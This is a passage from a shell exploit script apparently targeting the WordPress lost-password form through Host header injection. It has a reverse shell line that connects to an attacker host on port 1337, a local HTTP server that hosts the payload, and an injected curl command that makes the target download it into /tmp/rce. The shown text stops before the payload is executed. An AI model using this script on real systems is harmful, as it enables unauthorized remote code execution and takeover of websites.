 RCE_exec_cmd="(sleep 3s && nohup bash -i >/dev/tcp/$rev_host/1337 0<&1 2>&1) &"
echo "$RCE_exec_cmd" > rce.txt
python -mSimpleHTTPServer 80 2>/dev/null >&2 &
hpid=$!
# Save payload on the target in /tmp/rce
cmd="/usr/bin/curl -o/tmp/rce $rev_host/rce.txt"
prep_host_header "$cmd"
curl -H"Host: $host_header" -s -d 'user_login=galigigi& p-submit=Get+New+Password' $target/wp-login.php?action=lostpassword
echo -e "\n\e[92m[+]\e[0m Payload sent successfully"
# Execute payload (RCE_exec_cmd) on the target /bin/bash /tmp/rce